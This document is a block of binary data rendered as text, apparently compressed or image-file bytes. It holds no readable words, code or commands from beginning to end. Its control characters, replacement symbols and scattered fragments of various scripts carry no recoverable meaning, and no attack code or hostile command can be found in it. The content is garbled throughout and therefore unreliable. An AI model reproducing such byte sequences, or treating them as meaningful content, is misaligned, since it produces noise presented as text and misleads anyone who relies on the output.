���p�&�`vw	��t�yg��e��֖�V�z��F 5@��q���� 敭�9�{�{'�cU�A�w���b�W@� (�p���gA�CY����g}K��LN��S�h�박Ui=@�'�� 
[f�㐖$zr��f0M�  oFe�e  ��ap�i�V@ C�Z�P��T���Rg�R��t�@٤Ӹ���iЍ'���i?�0!�?p����KS�QA)�=5%��7�^�>>�I6��/%|�3�B8'9'�(�9��vNs��y��0| l�b�`��H�P���n�Y�1�Uo����dUz. xpV���z�
�f@
��W�X���d�ʈIɠ.�� �O�}TY�������U����ҡbI���A�(f�/�h1�@
<��S p�D =�3]t��3�s=zN��N��.G�@s:&���jY
Rg�	��E��� ��@�(��20Y�i�@3+0�F��D���N�w�Ega�k�Q~"Tq��C|%k�R6�s^П�QX�S9�
	 ���|�7
��r��⤪Gz�	�N1��VU'){�s�릩�4V�����)f��s`5' x�bM�1v�ԟ��:@�v{W���tJ��;��O��}��K���w-��ʚ��zW��:���.�(r��'$���2<s>*�QP3: ,P ص�a�� ���?���[H�*��̸�j"B�L����)��`�����
�0U�#�#: ����p���]% 6���f1;@a�>j�6ńN�w�@��C��_)��P8q�|E@�Da�(e� �|� �֧?�Q��6�Jҩ����ʴM���F5 ��HW���)��5����`���{Pz_5:f��0� 0��v�|��uK��E���8�J�s�U�dX�k��d������u�(
��~$�����(����BM���4�x�T$�~iB	��0 ��O,`��W���@P�48��O����ݐ���ǿ{��Y0]\�����3�7��Yڠ4$��܂��.H`~��V`��F����b6��`�Ru� 3�7���f*��\�y4T
���z%[�4��',*�H�`�x�#Vb�Va�U���c�U��i��l�+�:!�es�:�vk�}{�~k<��(����\��K;��,��,����K	�rA�q�b�qo���h	mz�� ��� E�7®A#2sƼ�
Eg!�!��s̻���Ȼ��� �1�6����|�
�;���(Q�����A �؃4������l��r����	lq���abx��f����y$U^yCLX�f*'��Q��4iP���̴����G���W{nV�̱��x�����c5��a���Y�l{:9�x�����c��6<�u��<�����N�y Y㬸�,�G����T��e��Yf_�����.��Ѹ�hp^1�Յ �~�e����	�o*5@���i�_��(����1�T�ӝ��Z:�;�L�(������!T-�G}�<��k��6?�y�w��@]�>�y:E�F�Wѳ�7&;�u��F�٤���@�|� R��e��:�� b�����a�{�7�e;ofe� @7�V���;� ��pk�	J��ٚ��"��!90��Ϥ��U�J��%g��0��.�@G��T7��Rl�m�M#�_\$-�s>�c �tDmt_S�Eǖ�Н�r.��Ĥ}�i�h�؍3a�#��_�� [�Q��R�DP?���Q����`T� !��yBM�I�4B0D�(��&%ڳ�^�N�7Y1�@���>�q��`z� S���G*�ᑺn0�Ud�� �H">͝P�&�)*�bi�+|h@;��J�BN�:�c9����|0~�(X�1�p�,F^e@`Hϊ.u�Y�P��z.��H��[хz�䁢	m�\���t�a �V�5
/l��N�������q*��: �C�h�'�l��}ݞi]���B�)��*e����KxSx
�N��^��(�	Y7>0c�,_��xLB����W �f��0ֵ�	| �h��%�5�zK�����V/���by��6���|b"Nؖ��b�(��Ѷ�����ؓ :��N��^Ă�����W��!�2,ü$	�4�򡙀@�m�VI�(�Z$��� �_j�z3�g���V���V��'w�}�S�祙���8�*�Dw>�Q�jE�D�[��a$'�ku!/
ذ�ս|���0��5��_����605E��|$�LE�̝�`"�~-�'��'������Y`7�KK������..c���7>u-' '�'�-+%}�����ʎ}�v>����ˎx�>99E9�Ώ�ޅE���@�p77ll	��	�����A� o��� ��c��~�9�`���脱��ŏ,>���(?8RI��I��b�)!��͊h4���S�NG*&CФP��)t(�ӱЏ��:�С�b*T$S����%vh�@`f!�4	�(Ѳ,��
J�qp���d)�@���+f�2[hF�8 (����;"s�a��G&�������Mt�+b�?�,������co"Ÿ�,V��vt���WjP���2S0��yxWT��kV-[%K @� ��"τ�3�������]��C�&
ЉG���s莭k����s����A ���BtCzL�@`ē�h�C/XaEH��J.�X�K�8bL.-�Zy0:�!R��Q�Q�RM(�TS@�T�RQEFUie�Au�p0p�V	%�V[g���Z;�1`!ol� ���%�0C!+��G���Vi%����-0��
̐eb5��f���df���"��E��j��cl�)C�5�a�*�=��6p<b\&��r�r���G�'` �J"��"�u�=@���
��'�~���y}�qE4��޵��#��G�%���>�w��$�=��?������ �!=�8��?�h`*��S?|�.)��#/Q��Û<,����By46��
K1��2R�G&@�
!���
t|�@��@u]��Z
��Ж4 &)ۨA�`��^X�����`5��%o�� � j�VZHh�!�4��	@��]�a�)Ɯvj���P��u�Pǫ!����!����s������*�s�ܠF���BK-���c:��(6�NK-��&s�}ȠG�:鈫�99����ca�N;�@�L�����.�/Fy�=FA����	GA��(E���H��[������,���%�Ȅ#E�Q�.����������!+�+�R�T�
��X
����-h�K��r��� z�ܖa�kU��N
��7!� �ZYѵ?�i4h؊� ��Am�@Th<��F��3�v{�i�I�&S��ĘҤ&M��o����Q��I�"�l�
�"�%���R�bV�p )��\!g	С��:\�`�j��4u�Q�^�e���8ֱ���#W�]<R�BP�]�p�w�y��x �׾4���{,SJ�� �(�� hX�IN�I�} �2�G%eܭ�c�p?���F���
��X2�#$���`@�(�GFrOd�8����%lK�X��J	B،a;�ØL�qZ� p��0��H��X��2!�!�>З��HsDfʴ6�)�.	@ܰ���,�R�3�������oHCDJ���p�#o`q��D�m�C�N!9�MnV7��"��+�e'�j �7��F葧�f'�oA�܊$��3.g5��D�E�Oj���K���.A�BI��ů�� a,��� �"�T/Y��b�Ĝ2kM�0�F��_Q��������t��tD)��@!�Z���xW�H@5���h�jW��D�N�I�2����k �%>�B�P��9oy�[nmB(�Q��d�0�!�M!��J�D
�3��J_��Gdtjz�=�&8���dTFnQ<�j���#�X�9���K��TYȢ���:���sԎ<�L�UE���h\]F켺�g��v��d� 6,Si�D��W }D�t��?��״�#{�P��g4�f+��%�� �X�T�'�̎E���:��ڨe�` M;��Ke�U�������9��m�h[��ϑ)�:K  <̡�� �@�;O⢷�C	U�Jsʌ���؄��9�`y����&ʓg�	�����RǤ��;�B$Mi��J�O��1���M9�F�����?Q�����s�2~��3��s��-F�G(�P�~VU�*b���1ҪL|P�C�Xuߺ���ptA�i�0P!�яO�X�f�RW
}�]��H�<�d��*�Ex)�X���ʼ��v-k.'�()xDB$��8�l!�9M���A�jv�i��f��,�t�����q��π�̞8@m�S�ȭ�r�fJK�c�
O�V ���,��� Z�Dy������� ��	��F`��]m�&]`��D(�-�O|D�d��8�!ӧj�u b��>��8������c�;��c*�C��px��1���5��ݏ�V#�3�a #Ƥ�1`P�L�� �%����O )�?���ؚ�3`8�=� �<Y�>_���"�|@˽�I�=n	�ք�0�#t�Kp�9�H�0�ˎT�#p�Y���-�/�Ip�]�]���vNP\��P��Apt�Z��6 P��,$(�8$*pDSs`)�� @g Dd�Q��Qo��b�� m�v��N4�̓\��<��\�V��H��3l�P�7����	��l��V+Jx�K
|*bT|d��N�G;T%.�1I�ƅ`z�{�p-���>�{1&{�!�`{z�o��WNS � �oM�VWPV�H�WQ@>�0}#�X�7��5��E�?��;�/�@"$2�f�Wtg���I��&TB&��uN}��%V� ��\|�h0i!��$P�"w�tr�@���x ��Ĩ(uDd����6�g5%uRv�6�4�RT�w��_��_�r�FlVh4+HT�y�2&ƏQ(Gg@*`d�چX�'� ��.�,�2U%n�A�.�z����ڒ��b�0�z�bV�ak���yђ��y�"29�	'�+`���|U5�e!�����}�4}'��Y�8�8r#����s1wMm��"]���3��t*(�g��Pc�NX s�wg@[K��-	���60TW�ڵPX�� ˈT\��e�Q�"Ah�j@wMd5Wc��iQ���h	P�_����im�s��C*�px�P����h�5yɀ	�p�G��y�W>�� ��ׅW5��H-Vc�,�a&jXp:%V� b�4	�boUT7h�\l�c��V8y m%�O�����U 	0��ohЈ��X�s�'����5� kM��}�?e]T�C� ]j?�2 *�&C��h��ؕ��Ȋm#D6�E۩���m�5K3��)���Oc		�@X��p�%4�!w+ ���O��C;�\��("䍛�4o�g`o`�Iw�4��)w��[�B3��8����&R���5��Y�0�dZ5P.�Ц�4
��9��. 8�S�e�m��G�`6�ś\0��7��	-^X�0�)��ے�"���aȅ�t.l 
�����4�Ғ.I l�.3	�OA�p[��B4�$�7����t���	���>�U"Ť����0�Q���T6��1Tr=� �~�p2U�j�=�2^y�ت.�#ik��A�G�(i��U�]jPKC ���*Ji6�sN�4��!4�J"jaCB��j��<[�,���8 G�(���z�N��ۜ�� ��\X�w븥۠k��@?���
*+��y���Цs9����0G��y��	��� u��
�ΐ:�)[`;��-��������㦑�)�&Y@�t��
�o|�V��c����5���$ ")ApX�㣞z��D��Dq�"-a��ث�$�w1��CP������j�����z@�NT���J� ��B��jh2ܘs�[>`�?����<�4�d����n4��iSrZ�~b� ����#�(d��� "�VB��f뻎��;O{���kZj���,��+*K����+�"��O�a6˾�� "0`y��V>Xb@+�`�z�TG���I��)�v�P��j�VK���ư�p
��\`[W���J�x�W����EӶ)aX:���1	e@q�
�'ѫZ��4�TJ�4��11<l	�eKQ�,pY�$��
�3sU� ? Nt��K��2#���tˀ(%�(�V� yrh?�.��R�1�[�[,�5]G���
pQ��	+BC�dW��'QK%�ٻ�@�՛h��\���k�[�k	;6���+���*6!��@
K�Ix.�0&r� eq�zz�#Q>}A:A+HK���)˳|�����Б������˸�_�;h
�ᵳ��|��4|6)p.j� �����"��c�d�J�0<x�Zh���0}#�+��2w:��Û��?��L`M@�~?��L�=Pgފr��Ta��sZljB��(�&��:|��._�m��E�3����%i&��JC��K�\��������Z��Ȍ��4H��� ��� 6�����髾�xOo���������4pS���N�o�v��,˴\˶<�ܿ�Q�lֽ\[���QOk��y���C>��`��@p�k=@�l5�Ș�y��\�Vv(Ͱ5�y��+Q0��陈׼V;v�I����e>'�~;)�ڔ�B�B���:$Y��A���dŅ�sQ��U��*���JeW�1������:��H(@!��� ;�_�p�eR����	P�ɠU:��[J;k��UDE��� ��`m�|�x������E��	wT�Y�]��6�����B`j�i�׸L˼s�m�[�������0&~�'����u�-��ٛ���\`>�p0�˵�L/�V;g�����:����#�9��C �MA��V<�V��ea}�"�L�"��qrRώ���\fn	�������E��$2-uG���Z��:��)�7R���Uxi#n�5�6[���;�e���r}j#Bl�j�2h�:Ի~�͎���(ߑ̙�&������}����@To�P=�QHG�wO��ej������_���"n��m�����U��ߠPK�%~���x��ގ�{����y���?vw�̝7�f����O~8G���>�\ 5'�fK�5��#��iI��)L�t}�0�aN�@C����i^�+��l��e.?� �J���S童$x�m��U��"h�#��@iA��+��3@�4�� ��z���'�|,B�;���(�����~�Ӌ��<��ﭝܛ��ܥ^�E~��e* h��L����a�u����v������&�i�y�d8� \ް�g��ɠօ��?�j� Y��0VB44� ���kב����cLC����q<���FV��x9l�m۸M ����.z�)��?�oA��w���'�31�d^�-�g��E�͚�P��\���Xi�)c	�z�'��2�e��v}�6~��������Z#���&�'ta1�|��H�Oy��m	���� ��g�����ll����������cx���-xWp����KKc�����K.����;-�-�4j5@\9��}��9�[��9����('�'(�u4
;��;4%�$p�!�A*Ĕ!C�d3��E6���ȁ@K'��f�(R2[�%	:8��(a�TX@��FTR�Bԧ���%3!J���ڨ���j�E �O},�Da��'&)5i��
*t�}A�Q]�rU�I��o�	��Z��G���3�x+��Fo�J��g���iR�l)��J|`pLP	x>��� � jDp�s��c"�y�	�mt����q����:�Bs�I�D�(��4���L�P�T	��L�Z�#����\�����	hFň�)&*ٲf�D3M5و�G7~N[4��(֤"�	� L-P�#x�a�����q%�a�EE�Rh�Gp ���As �@�7�h�d��B6BfU��$���OC4�T�C��CL
q�H\4
�	L�B��HZ@Y2TQ@�&QD� �3� E	"�Yq��Y�OUڈ�j�QV�Q֢���a�vףu!���"#�م�a��(���JA3��e*	h��
�
#D�0 D��@	��1Fn�ݖ�o��A�1��ʈ?��:�w���\t�@��u�T�-N�h��z��Z(��" >�bI��'����J|i��T�Y�/2 ���x�1`���`72� 9�0�NXha5d�q�kXqq��0b	�h�-ֈ �K��3�'�q�Р>(E��:���HXТ�=�P�d�
()�2�GA�h`i�f\f�j#`�T@Z,%6Q)��hZeJ�v�+����p��gVs�BUZ���6b�Y���BO�P �6)]x-��A{M���mZ�����^<��	������f�[��M�4"�@m#�Si� H�%������.�1b�o^�(�~Ѐ4�l(�UOm���H�KrI�ޫ�]'ch�����x�MƊz����{�������l���x� i���l�@�9��%��PPª��o?�҅�:ԁ"��"�W� OK�ٳ@A�V���óf�< OP@@M���i SءHM����EHDbJ�V��\-kPl�� �0}�lf��P'4Y(�V �4ѩmn{���8�62�8]��O����)Qg)ZF�÷ЁS��[�c���[ѩG s:� �h�X�!�oF�IK�F&���4�`4�zZ��̠�*v��	@ x��/p9
�d�ҳ�0]3�I�y8t��m�A[L�^��.F�BY�@�.wm�����p�?�>�˗5�cM�} ���� �矔��j�C��@��#
{`� ��
`C�P�0�;-Tdߑ�K $~8OfȈ!id���p< ��5JC`� 
v�C!U��m�E�����ˈD'3��2��D � ��M�x>���US��G�] �a|�����F��lM�V��*��jd㞀bG6���tL�V��`�H�\R��`�x�I"�M5�q�lL:`:����M'}�� Dk6�V�:b!���8@+��c�PZ�qY�P�auY��I& �F(%z���%� ZKٓ��3M^dGc� HSKԠ���z^�s��^�Pg��+E64� �� �Y@�@��C?� 	6��� #j1�n��!yF��W��[Wr��m2��m�FG43f�m�AY2�×���z!�0)0Q �ІdP`@�cŬ�2GU���d��Ju���నEF���e�qT]�����^���<�A���}�j�J8�@�:��.����er�T���Ⱦ��.���$;g��Γ���aq�ǂ$Sx���B� ��iN�Q,������XJq�����7G�I� F����h�(�9��0�-�J|K��J�_���
+�G��r�s;͍u��`�_�(� 	����'���0�#B�`o�*v���ԛ�R����b���v��;��Vf �	甁��?ɉ"Q��z�2
I X�(��
���
Т���ĕtL�U��V]��P=�V�(6��Ǽ@��oL�Z<Mg]Z�8�?��	�$$#Ⓓ�Rz�K�t�����r�`\ �o*2�̹dsa���h�&f0�Z:
!�h�-� � �F�K���j��B"\�A�=�g,�똝t*���N�����o�w�K`��&�ӏ�j}�/��tcq���=PhB3� b�+a�4"��J`7���p �4X�� �5�� �1�ie�(�<���`l�4����������AH$���
�{'h��N��!A���m�b�X�G[S�bc�����q�+U�3u(36U���s(�2]L^���\�s��_��*˥1���'����y�M�20R ��W��>�2/�t�1;Ǵ+��t�l0:; p�,o�Z��> 7�vbG3�P���vg����=ݲ���0XM�� ڔQ�Qw��
�q?��w0]�, �^2��xΣxl���y�Uy�`A�A�yU����_Q��]�����O��z�6`<� 7��7{@�� I#�lp.@G3c��x� #��3\p�4�H�b:��'F�G6
'q�w}֧��g�d�U{t6~�EZF��:B��s~�8/��w9(G}�4�W��)�!H�R���X8gu�Y2!4mU{� pFtz�,�Z�0vPQ
`���
�K��pJ34C|v�c=p[�PuU���Ԃ��v1���P w�Pv������0��
�#k�(�x�?ŐA�!@��k��O�4ASy�EPt �tfzy`�� z,�;'0��]l8����v!�@=��I�3�0bP "�4�0��	]�B3t�6L�L| S�C���+�,wpK���}a���A��X�O�Puc0�\����(�7U_i	kF:�d�)h@����&�8��-�R�g�g	u�HeV:�cf��o���R�� �h�5�"���Ճm�+R�J
�I��s��o`6�3�<˃L"X�I-��ղ=ˤ
� M.j/��� ;@\�pj9
��/���.����?�0E�$�o�kK�3c0�UPyT��`��ukih'�k��U��1�z �m�I��6�6Ɇ"c=�`CP���)S�(r���{�0'"�b� �. ���P�W����\�*�#}`�T��p�cd�pӗ�2ږm)}_D�-�Ve�3FUV�(.�CC9��8�s���H��v�A�9r0�xQf���
X�:h��B&dw('+���V������5��� Ϡ�s
� p� �as0"]���V�z�iiρ���v��i��i�ՐF�|��%=Z�j̕��y���y'E��
�vA��z��z�`Tذ�	#��T�yp �Z1\8�� ���^3�1���	�jX��5���;r�a��2B��B�V�q?7���HS4q>�r?��?��K9�"d6�%�b�v�/*F6�q��pd�8���*c�Z�8z���p�f��C�A8�X~���:� �q�m���G-wS?&��W^�bFf��sVZ��w���{�E?G�"P2�V 6%���Q� l�;�W�� �p�h&Pu�)v��v��B+�Lg�i��[ࣨY�v8�4�_Ȑ\��j�����?��DH �内G��{�j0ꀪ���y@1��!��k��l`��1�I�w �jH�g�y�;� ����
:{c�IwSo�
���-������b	��$�E�&"���zkrd@q�eq�AѺ�ǖ߇�y�����k*:t{�@�: H���l����~�$��?p{h�R�V����~b�1�Ȩs����!�h�&q�̠S%�< �/�JF��r���Ӛ��r�8�����#�F� 3�`cVv��-�s���L�%>�u� �# c��xw��0�k��\F��ݩ@x��zJ8��!3�W E@ �91�g�7��"�z[x fz�'�0�/�p�}� ���S[Ƹฏ�`0e�2��Ÿ�	�������pb[�Ce	ISb� wi�T�Iv�frƨ�}>�UT�(m����4��3
}rlcv�'�6}�B�d����xSq��H��)?�F)�n ����!� �c:�+����SFB ȒQ{p*+P� V�� "� |`:l��;� ~�FCD��< ��`[B�1��Ùi�ƂL��u��	�D\�2�𓝘Щ�����'ֹ	p]/9�YQ�E�k-,1-_�d��!�(P0!�dxƫ� ^(0O��>�z��� ĺ3 LCO��wR?���]���\�L���.�
�����oZ���4늉1ǖ`}sTdj|�>a	�K2Ӏshl�w|���k��Y�ca	���dqoL0�f?�~(W����W�)pgb�3C�"��e���Pn�s��� #hdG3+��4A�g� �@� l�{�]����BK
`�
3c=�5nM���5C� �5����	�jRۨ��Z��M7 ���͜���̷���%,ĩ`��Q�0	�@Ԟ�E�Ϸ��[���1Čp �Y�;x  Ѓ�z
hܖ���m�`Ӹo=�LlK�5e�j�\�=����p�R� z�|GE8Kأ�Q�$m�F��d��h	�mܖuL�d��Wq5��A�
��ҀCo)�#��r��~)Gh$'%�6'D���nA�Z��6Ǳ���I��f6 �	���q��t"e�C Q��� b�l	C����<��?QE�Q��{(��DP#�\u)�̒`���o��F�	|=ԌѰ��,E �%Z�  \�Ͼm	i���m��P)iA�� l��B�7�Ҫ���ۘ�`ކ�����<��	m�=3�������0/�͵���tK������0X��&<aƪ�H�1�h<
�K�2�T�.�{,��j*�0?��_�o��
��q5e���)g)�;_�'n'yh	�$�8�ȨX<7�CCG_a�m����&h���`���Ph�������ZuR2{V���qP �K{�
�����Μ�G�n>����V~�+Vp�f��`��½�}��v`�Ƕ�-�A5 ؕP�,	ڬ+��p�ª ��0xƪ.�\�0�_m~�,�<Q`�J�����-Z�		������Q|�%���H�K��I"�bd-GB�>�����}��~l��V��>ao�}F�K���r���r�.o�.�	�3`	��	8����� �d����R����?̵��tb	-��>ӤZ��Տ�)�!�.['��֥C����6�������L�1��j�H5��D�(4;����	�  �?��[q��jP��x�1 � �u=t����K�$�t�]�"x>�����ID@OA��9��M|SC�>h	�AO݌`-�d ��8�>��p	,�������������L)���������C���V,��TT	*�t�*��tt	+++3�3%3�%�3	���/�:o�o&&��݊66��)�̢�Q�����hϠ���
�q��4,�[��B`;"B��`����@���� ��ldC�����\i��@����z��C��?'L�`�U�
(M�Bi�UT��J�jUb>x@�xPH�P�<��d��-�
hK� ڠ		5h�P`�����0�<'Z� u�`��Z�b�8kֵh����g
B�`ql��|8dX�W(�:;���s���Kr�qCw�ݼ;B �P����uy��3�	�-Є	V���k��R'B֩<���OvQD��w(�)T�R�(���?tp�EGW���c�0%�a�;$��Qv���T��/;h0!od(�7����<���!Q���
 ���"�2Prv�t��PE+XTя>��F����t�H&�
A+1��ct�A�-R�M�u�O@	U�QNmG� �V���`�-��gPuF	���y����A+8R�����v�X�� @|0�b����d��YV�n6�g������ J�����J^Φ�.�v����K���G���"���*��Du�d���瑰H#�	
$�|ww�Q�u֙�^�G�)���
L0�»�܇_~���*j��&1 �`h�C~���!xp�H8
4�E�
�H="0�/��eH���6H����@Nwe�1.����3H��Bi�pH��<k%K-244��"[&�R�ġ�ײ,+��PGu���fbkR�ɧ�5����u�E��(WqA�M1�^@!���P�j+h�@�kB٦�����%J�4�����O��e$�3��RO���ĭ�D zM��A!�C��!��Sc?�:T�Ķ�@묵�7��!�*.��V�<��ʸ�������B}��#/hp����;�1	
A�T�/�Ԣ�
���a����͸#�
,��q�����Q��Bh`�wT!HV��	(�"���
?"�	q��t�#�`�IFؤ��lJ��l����t�����e�:T�]��ë	�k@��	p��Sxˌ2@�եX&;�d'�gge9*��~�IMj-h�`�"\�L�K� ׸!P 
B��hH5�|U{���ғind��M�Lw���.2\D�V��CEL�|$QhW;�u�Z�s��
a��1"w���'�gޕk�q�H�?�@��OfI��@)/����v0Ӏ� �Y�j���A���0�� `c���
1���b�H�4�%!S��KΎ|��p�I¬ܠFnF�&��=��	A��JW��"n@�<%j��'�s;*��M ��N0шrmpY��b�g@�d ���^1Rā('U�JeE�\�����NS�8\g07��q=M�h�H*}�j{y$R�D+>jN����NW��W5���R�Ԥ���,��ߕ�4�&�r�U]��)*�A�@���,�z=��R)�ľ4�bSB�@�~���
��Q�	"` ��e��=���W�F~b���j-�n.#���@r$|2)$��>�$��� �1��C,)Ul���r���-7
�9�	(J�nM��(�I��2��7�B&���|M@o��r˧,�����Ha2¦k<�[�6�*�xot#Y0GdH5�Z��J���W�r �n3U�W��0��Z�LQL�4�D���c��.i��Q���X+�3�Vk�,����!����z�|�1�S��P�H��6���x`�f�h�~�D�Ԭ_!��Y}�`ChI]"X�l�(ki�3��� jc; �#H���jBۖ�I��-!�����s�pU��X��j����Jcn�'[��Zu��ݩq�mAe�I�1��#�R��\�f�<�e��z؄����%FCQLJ��*N��qO)�F����*�#w`ԤjUX*(nc��buW��mns����M�-Q\kZ�3���݌�ӈ���ݟ(�]�B��X�L!�1u�R�$�E��g4������i+S��0%K4�n�rKx9��q���!��Rk�Y��x�p����I��f����6�l�w�Z�#4u`�0 w��-e�*��:��u��.j��m��b�A&����u2Ɉ�ĺ�����6~��p����<)ڴ�� >�����W���or�+�}���_�K����u~�@x[�ݧ�ǽ7����\w��^g��c�X)���4�k�kb�^�:qX�����K�ys�	 (�Q���Fd]R�B�l��"s�Y<eKO
$�$�-�asQ��:�-���A�����!�@� ���P��$���KJe��m��H�JF ��'"�%�6 I�=cuIfpx��c3vX��VxV8�i�
�;f��FC@.swTx�7|�#�.�9�qH���A���r:2�m7@${� c5V�k������syLx�q�6�o��)��y�0,�c�0/��BvN�=��M@�@{�7{*�aɡ!��56�f,�(�1��R�5�Q@i� �!%$sr�D$g��z� 3�U pP�
T}9#B~�$�6h�9
�U��`F �~D �J(�P�UQ@DQ����Wu��Q�&Nq; �X�XJh���Hiϒ	��
��y�!�x.�
�lC0G�cΖ��#1#���H�a4���`���7 �3�D�Z7$��d5;�v��M8�����S��c�P���'
VKo�D���S�>�s*u�HA�0�7�4,�q!����0F�2��2*��/�hXb���"O��f�pxy�3�HB%�$ۧ9�sc���x�&%@�~꧊��~ ��f	�6��u�6]D�5ҥ]�"�� H�jb��_���Ќ|��yy����pv��B ��@G����{��m�Ҏ�&C��my�`Ou�i��CP�ReI1������������plۨGtS���W�ǅ��Ñ "��A_?��0ox�Q��`z0?�!�I��8h����XD�u@4�k�V#��+�>�DE� ��9E�s:3B�ŉR��v� %� %p�kb��Z��� �Њ�	`I��
�c�P'Q�іT� ��&��)Q�^˒�0~9�z�zI�p�ȸV�	Oh�=�A�h`TPG��zt����掿�mSB%D:a/h���9�2��~���P��)��� W�P��y�R��������dJt�=*Bwj�6w�@�b�ə>�1(�� p�1{czt7�Ug�p��o�sj��8g�G(vm� ���Y��p�~ƞ��*�O�Yh���6�   B@�8G#�0����ؕD��Z5 h����8�bQ�' o�&ka8<�R�mD�(zy)�k�-�����.�0s�C��m�ӎp���y��sEj��w��!K0$Q:�XA�L��&��=V�/�p�p�4ꯃ �3 ���0�dj�� �t7 �2X[��1b��cC|Q9z� �=۳=r*��`Zj��z,hN�`�Kh2V# B��![K���ש����s�(��P��=:���کZ骋 �ht�j	p ��t��1aQ�' Q�55e�oD���!0 ����s��s���,���R	�`5˂*@�gP��թ���GmD�s;gR������@%A��۹�����dR�*����B��`f6/D�Li�6�QG[��=��"�+⸦��/�p�&�.;@*��ȇ�LXѴd��1���	�mo�T$�0}��?K���OY��� 0�p�r*t��{��C�D�\��D���]`�`� x����p a$W����kY)�b r`��r[���&���#��I�KM�x��/��{�8�m�Ha��!� ��9��w|Gh���>��7{(�]&3*b���Ĩ���Z$9K^����=W�/�¯��/[�łP`��a,X.�{��:7�0A�exth1B9�Z-N���Z(vLf+U��
BKڞ٧�&$a)T%b���[�*�J x:a���N�  ����ɩ���8 ���M��P Q�� C  ����.��|�@t�|�rp���%JL���r[��L���"|R$_\%���P���m�ș֢,�s?���#߬Ɗ�k�uP@zOL�����
�tG���r"Y\��@�������3` ��쯪p�#�ao��f�(#����(WNM�ga���3ỷ�7h)t�8��w�7D'�w���B�N+ �, S�'J�� 0ʛfʅ� _˵�� �Q��6b:tS�|˧8�0-p{_9u������ �f���L�0��G�z�D;��;��6o`(m-��+T����r���	
���P@*��1�c��{e������ŅP7�.�������K,�������gL���1���i�#dہ�o%��������hᇾ�Hb@�g[���a7u�,�rC �܊0�����QWD3m9D��m0"L����8ۅ����T-��=��
�(�P͢`��]V�!іǭo�HS�61��͹G��F����z��|v��waf��9Yg��� �HF �؉}�	R����X����R�:�!�V5��]�8A����}����-�fȆ�O�� ��#ݟm͙4��)�;P����P �����0}܃1]�ݪ|L�����u<v݄�y� F��Xm&׽���O@�62���V�؜�r>�x��
m
��V�C�ā���Z:�2
7�� Ϻ;�@��?!�{�͚����V)�,��0?���{��=���}5δ�g �Dp�$}ۓ��s��@!�u��SLtѥ� �5���M�	��0Vk5��~���>t�� ����N�;�L�i��r� ���4Ys>��4oVyy�@�Ǽpq�΄0zVD�*��LT��'�X�F|H��[�;Η7t�#$N��y96��ڇ�@�}kf㱽���z�T�>�`Z%g{����!���a��m���T>m����SLM�pK��@���fF�o`����-�3g0:����xkM�>�I�炨x��y�HZ4� �|5^w��a����/s���y#�VÞ��9�/~��}��D� p���bP��?x X���~Pv�x� Sm���م]-P�C`�;��,25�@��0FCG�.�3�0�c�|@��j+9�Pڕ����ޠ��q{���a�(���|����d8�m|�w��Oa�H���Mw^���f�Vk6�},�}�MB��.%�HD;#�D F��g�����	4�	����+%'�-�����L/L���CDm������)���,�������$��Mcl	l	���������㵩���h������t���t�ڃ��,h`��`�1b��QV@)A#u3jv��oA�ƦdIh����3f���0av@��6o2�@��%.~Ah@�A~�M�t
�4.�:����O�<1@�υ69 ���WD�)!`ʍp�� w��TR�S�Mm�;�LX\]cf�C��n1r��ݳ`����͓���n���h�b-��#��/\>!��z��I۸���3��Q8��dp���3*�:h��<h�1:Q��APD8����%�h�����6x0�Ç�|ɘ?�f�!�X�r�#�b���a�L�����hX�1�"� �Ra0u��7�u`c����j��R@�d֎
��N���B���#L�xE�D؎-h�"<2~�`�?	x�Q-��$%nQ�`4��q81�q-lP�4� �r̹�t�a�s*-"B	tF��v�Q� ��A�(@��Q`h��@D�2��-�i���#V�Hac��#-$l�K~�򂠆�Q���X&�c$\�d��G� n�"���`���f��3�@�s��5�c�ә��@d����M��(�-M �l�r�IR��W��eL� N�m �x�a�O*-W�4p"8���B�@���u�]vt�^z ���GAM0��� sG������f��ad��a)[�9��|ˆ�Ѫ�=ʣl7��+��S���AiD�����z#-�D�\�.g<3�s�R��à˟4-u�Һ0�p���� ��ql��oQ5�&�BPB�4H'��.�7uL� �y�3���;�UFZ=�jL�2�:X�7����Ӓj��|>�&[H��Ү���'����=Wﴼ���`��8B���(	�6���@��At��9  �l-N:'[-S�/��b�G��YvP ���D9��G��dw�(@�Pp4�V��aG(�T H8d��{�@��y��P��A��B�ʼ�*V)�T(�0:�)�1ƅ� �0��
Â4������|��L��t�{Mz� �5q��|�K� ȶ.$@��O�W�?��j�r�)��_�s 8��4�����Í4��t9�0b�A>��B(�Q�:^��t�+�Sغq�#w.$��H���z�!�hD��"k�-�e�����"�ֵ%�l`K�@��z��nA^��F�&.0��,'�Jj�d��� r�����H��Av�,��f�D�rs�݀��r���g���ή�Hc�ʆ��� �/؂������A��ا��Z����' 4�D��|�&��8Eu�m�/�	ŨP X�Iu����z���S�l�P�h�)�A@�5:�S5�I@~�-* U�|�6�i���S�c$��2�ә�e#t	a�;��)7�|d�e��"�=�`OZp������`�/���'[�P�zR|K4�z���F���hEc�.�$�XA��A���fb������� B�ڟ&`sv�i1���vB��������v��,��$U�,R���>�[�*����k���yTc���4�O ��������{whv��%*�^+Ws�J�6M�� g�j��)�'�����:@�;����1eT�l�����Y[�L�S%�X����A�u�qd$#i[�B��į��jйjR{��v3�����$k&],��u�/������>�5�K�xї`�	p�F2�d��rP�v<���Y7H�_.X��20��e�=C���&8�A*�*��U�
W���vT�	 �xzx��\_,]7��pE����7�����'B�k�.w�Y�G�K�h6��X�E�6=$�(�H��r�_uAr�O�0�4f��[
�b�Q۪L�Z�n���b�L�$����UV]8�<��y��no�W p���b|r��b�.t�;c#�؞
�kY�j `�k�t�:�O9��/�y��AP����80f��	�x���k��! ��O+�i�[�A=6��LaM��.*"�m�p���+x1�-�A���774>�-VC��.fq'�J]?8z��ƫ��6�R�;��%��hсR������m5��B/���,�4���0�rT���� 2n5��9���1�~�7�\��869ݼf:�#�ѵ̍�xT�.��4A�]�r�4(��*i��u�r��sZ: C���4���X�W�^����;b�TuT�L
